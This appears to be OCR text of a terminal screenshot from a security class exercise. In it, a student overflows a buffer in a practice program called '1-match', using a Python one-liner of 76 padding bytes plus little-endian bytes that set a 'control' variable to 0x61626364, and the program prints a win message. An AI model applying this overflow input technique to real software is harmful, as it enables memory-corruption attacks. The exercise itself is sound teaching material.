 user@CSI: ~/Aulas/Aula10/codigofonte
File Edit View Search Terminal Help
user@CSI:~/Aulas/Aula10/codigofonte$ ./1-match `python -c 'print "X"*76 + "\x64\
x63\x62\x61"'`
You win this game if you can change variable control to the value 0x61626364'
Congratulations, you win!!! You correctly got the variable to the right value
user@CSI:~/Aulas/Aula10/codigofonte$